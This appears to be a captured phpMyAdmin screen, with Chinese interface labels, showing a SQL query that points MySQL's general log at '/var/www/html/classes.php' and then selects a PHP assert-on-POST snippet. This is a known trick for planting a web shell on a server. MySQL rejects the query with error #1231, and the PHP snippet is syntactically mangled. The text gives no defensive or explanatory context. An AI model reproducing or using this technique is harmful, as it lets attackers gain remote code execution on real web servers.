 1 SET global general_log_file='/var/www/html/classes.php'; SELECT '<?php assert($_POST ]);?>';
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询:
SET global general_log_file='/var/www/html/classes.php'
MySQL 返回:
#1231 - Variable 'general_log_file' can't be set to the value of '/var/www/html/classes.php'